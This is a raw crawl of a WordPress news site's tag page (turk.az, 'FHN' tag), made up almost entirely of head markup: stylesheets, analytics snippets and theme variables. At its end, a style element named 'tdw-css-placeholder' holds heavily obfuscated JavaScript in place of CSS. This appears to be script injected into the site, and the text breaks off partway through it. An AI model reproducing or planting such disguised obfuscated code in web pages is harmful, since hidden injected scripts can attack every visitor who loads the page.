

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/tag/fhn/
body_size: 31538
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>FHN | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; FHN Etiket Qidalandırıcısı" href="https://www.turk.az/tag/fhn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/tags/5952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="d2435f01ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var 